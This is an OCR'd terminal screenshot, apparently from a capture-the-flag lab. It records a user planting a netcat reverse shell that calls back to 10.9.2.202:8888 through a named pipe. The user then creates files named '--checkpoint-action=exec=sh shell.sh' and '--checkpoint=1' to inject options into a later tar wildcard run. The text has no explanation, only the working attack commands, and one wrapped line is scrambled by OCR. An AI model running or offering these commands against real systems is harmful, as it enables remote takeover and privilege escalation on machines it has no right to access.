 Applications Places Terminator Aug 15 20:06 1
julian@client-ctf: ~
VPN root@kali: ~/ctf julian@client-ctf: ~ root@kali: ~/ctf
julian@client-ctf: ~ 99x25
julian@client-ctf:/$ cd /home
cd /home
julian@client-ctf:/home$ ls
ls
julian
julian@client-ctf:/home$ cd julian
cd julian
julian@client-ctf:~$ echo "mkfifo /tmp/wwqi; nc 10.9.2.202 8888 0</tmp/wwqi | /bin/sh >/tmp/wwqi 2>
&1; rm /tmp/wwqi" > shell.sh
in/sh >/tmp/wwqi 2>&1; rm /tmp/wwqi" > shell.shmp/wwqi | /bi
julian@client-ctf:~$ ls
ls
shell.sh
julian@client-ctf:~$ echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > "--checkpoint-action=exec=sh shell.sh"
julian@client-ctf:~$ echo "" > --checkpoint=1
echo "" > --checkpoint=1
julian@client-ctf:~$